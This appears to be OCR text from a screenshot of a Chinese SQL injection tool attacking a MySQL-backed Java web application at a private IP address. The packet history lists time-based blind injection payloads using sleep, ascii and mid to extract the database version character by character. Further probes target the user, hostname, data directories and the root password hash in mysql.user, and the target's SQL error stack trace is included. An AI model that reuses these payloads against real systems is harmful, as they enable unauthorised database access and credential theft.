 超级SQL注入工具 v1.0 正式版 20180421
菜 单 工 具 系统设置 帮 助
基础信息
域名或IP: 192.168.99.170 超时时间: 10 注入类型: 盲 注 线 程: 1 自动识别
目标端口: 8080 SSL 网页编码: 自动识别 数 据 库: MySQL5 重 试: 1 导出配置
注入中心 数据中心 文件操作 命令执行 注入绕过 编码转换 注入扫描 日志中心
数据包历史记录
发包序号 Payload 用时[毫秒] 状态码 body长度 延时[毫秒]
ThreadPo... and (select * from (select(sleep(1-(if((ascii(mid(version(),5,1))>57), 0, 1)))))NOLW) 7 200 1262 0
ThreadPo... and (select * from (select(sleep(1-(if((ascii(mid(version(),5,1))>56), 0, 1)))))NOLW) 1007 200 1262 0
ThreadPo... and (select * from (select(sleep(1-(if((ascii(mid(version(),6,1))>79), 0, 1)))))NOLW) 6 200 1262 0
ThreadPo... and (select * from (select(sleep(1-(if((ascii(mid(version(),6,1))>55), 0, 1)))))NOLW) 7 200 1262 0
ThreadPo... and (select * from (select(sleep(1-(if((ascii(mid(version(),6,1))>43), 0, 1)))))NOLW) 1008 200 1262 0
ThreadPo... and (select * from (select(sleep(1-(if((ascii(mid(version(),6,1))>49), 0, 1)))))NOLW) 1008 200 1262 0
ThreadPo... and (select * from (select(sleep(1-(if((ascii(mid(version(),6,1))>52), 0, 1)))))NOLW) 1008 200 1262 0
ThreadPo... and (select * from (select(sleep(1-(if((ascii(mid(version(),6,1))>53), 0, 1)))))NOLW) 1008 200 1262 0
ThreadPo... and (select * from (select(sleep(1-(if((ascii(mid(version(),6,1))>54), 0, 1)))))NOLW) 6 200 1262 0
ThreadPo... and (select * from (select(sleep(1-(if((ascii(mid(version(),6,1))>53), 0, 1)))))NOLW) 1007 200 1262 0
ThreadPo... and (select * from (select(sleep(1-(if((ascii(mid(version(),7,1))>79), 0, 1)))))NOLW) 7 200 1262 0
ThreadPo... and (select * from (select(sleep(1-(if((ascii(mid(version(),7,1))>55), 0, 1)))))NOLW) 7 200 1262 0
ThreadPo... and (select * from (select(sleep(1-(if((ascii(mid(version(),7,1))>43), 0, 1)))))NOLW) 1007 200 1262 0
ThreadPo... and (select * from (select(sleep(1-(if((ascii(mid(version(),7,1))>49), 0, 1)))))NOLW) 8 200 1262 0
ThreadPo... and (select * from (select(sleep(1-(if((ascii(mid(version(),7,1))>46), 0, 1)))))NOLW) 6 200 1262 0
ThreadPo... and (select * from (select(sleep(1-(if((ascii(mid(version(),7,1))>44), 0, 1)))))NOLW) 1006 200 1262 0
SendThre... 11 500 6134 0
SendThre... 10 500 6136 0
SendThre... 69 200 338 0
SendThre... 8 200 338 0
SendThre... 9 200 338 0
ThreadPo... and char_length(@@version_compile_os)>0 12 500 6120 0
ThreadPo... and char_length(version())>0 10 500 6120 0
ThreadPo... and char_length(database())>0 9 500 6120 0
ThreadPo... and char_length(user())>0 22 500 6120 0
ThreadPo... and char_length(@@hostname)>0 9 500 6120 0
ThreadPo... and char_length(@@basedir)>0 9 500 6120 0
ThreadPo... and char_length(@@datadir)>0 10 500 6120 0
ThreadPo... and char_length((select password from mysql.user where User=0x726F6F74 limit 0,1))>0 8 500 6120 0
数据包详情
请 求 响 应 在浏览器中显示
org.tuckey.web.filters.urlrewrite.UrlRewriteFilter.doFilter(UrlRewriteFilter.java:394)
se
sql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1
sun.reflect.GeneratedConstructorAccessor35.newInstance(Unknown Source)
sun.reflect.DelegatingConstructorAccessorImpl.newInstance(Unknown Source)
java.lang.reflect.Constructor.newInstance(Unknown Source)
com.mysql.jdbc.Util.handleNewInstance(Util.java:411)
com.mysql.jdbc.Util.getInstance(Util.java:386)